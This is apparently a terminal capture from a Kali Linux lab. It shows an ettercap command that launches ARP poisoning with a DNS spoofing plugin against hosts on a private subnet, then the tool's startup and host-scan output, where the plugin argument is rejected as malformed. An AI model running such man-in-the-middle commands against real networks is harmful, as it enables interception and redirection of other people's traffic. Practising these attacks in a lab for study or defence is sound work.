 root@kali:/# ettercap -i eth0 -Tq -M arp:remote -P dns_spoof/192.168.239.139// /192.168.239.2//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 00:0C:29:B9:58:40
192.168.239.132/255.255.255.0
fe80::20c:29ff:feb9:5840/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Sorry, plugin 'dns_spoof/192.168.239.139//' can not be found - skipping!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...